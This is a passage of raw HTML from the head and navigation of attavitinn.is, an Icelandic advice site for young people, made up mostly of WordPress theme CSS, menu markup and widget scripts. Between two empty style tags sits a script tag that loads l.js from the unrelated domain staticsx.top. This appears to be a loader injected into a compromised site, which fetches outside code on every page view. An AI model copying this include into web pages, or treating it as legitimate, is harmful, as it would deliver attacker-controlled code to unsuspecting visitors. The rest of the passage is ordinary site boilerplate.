    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive category category-samfelagid category-44 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td_category_template_4 td_category_top_posts_style_fl_4 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6976b075c5c88_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6976b075c5c88" ><script>var block_td_uid_1_6976b075c5c88 = new tdBlock();
block_td_uid_1_6976b075c5c88.id = "td_uid_1_6976b075c5c88";
block_td_uid_1_6976b075c5c88.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6976b075c5c88_rand","tdc_css_class":"td_uid_1_6976b075c5c88_rand","tdc_css_class_style":"td_uid_1_6976b075c5c88_rand_style"}';
block_td_uid_1_6976b075c5c88.td_column_number = "3";
block_td_uid_1_6976b075c5c88.block_type = "td_block_mega_menu";
block_td_uid_1_6976b075c5c88.post_count = "4";
block_td_uid_1_6976b075c5c88.found_posts = "102";
block_td_uid_1_6976b075c5c88.header_color = "";
block_td_uid_1_6976b075c5c88.ajax_pagination_infinite_stop = "";
block_td_uid_1_6976b075c5c88.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_6976b075c5c88);
